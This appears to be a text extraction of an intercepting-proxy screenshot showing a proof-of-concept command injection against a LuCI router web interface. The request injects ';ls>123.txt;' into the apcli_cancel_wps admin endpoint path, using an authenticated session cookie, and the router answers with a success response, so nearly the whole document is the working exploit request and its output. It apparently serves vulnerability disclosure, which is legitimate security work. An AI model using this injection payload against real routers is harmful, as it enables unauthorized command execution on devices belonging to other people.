 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_cancel_wps/;ls>123.txt; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=cb3a0fa98f87a1ace139e0d21a61953e
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 25
{"apcli_cancel_wps":"OK"}